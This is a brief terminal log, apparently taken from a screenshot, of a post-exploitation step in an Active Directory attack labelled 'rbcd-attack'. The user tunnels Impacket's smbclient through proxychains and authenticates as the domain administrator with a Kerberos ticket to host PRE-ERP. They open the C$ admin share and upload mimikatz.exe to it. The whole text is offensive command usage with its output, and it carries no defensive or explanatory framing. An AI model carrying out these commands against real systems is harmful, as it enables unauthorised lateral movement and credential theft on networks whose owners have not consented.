 haya@haya-virtual-machine:~/WDB/rbcd-attack$ proxychains smbclient.py G
CUD.local/administrator@PRE-ERP -dc-ip 192.168.60.1 -k -no-pass
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.102:445-<><>-OK
Type help for list of commands
# put /home/haya/WDB/mimikatz.exe
[-] No share selected
# use C$
|DNS-request| PRE-ERP
|S-chain|-<>-10.100.100.233:1080-<><>-4.2.2.2:53-<><>-OK
|DNS-response|: PRE-ERP does not exist
# put /home/haya/WDB/mimikatz.exe
#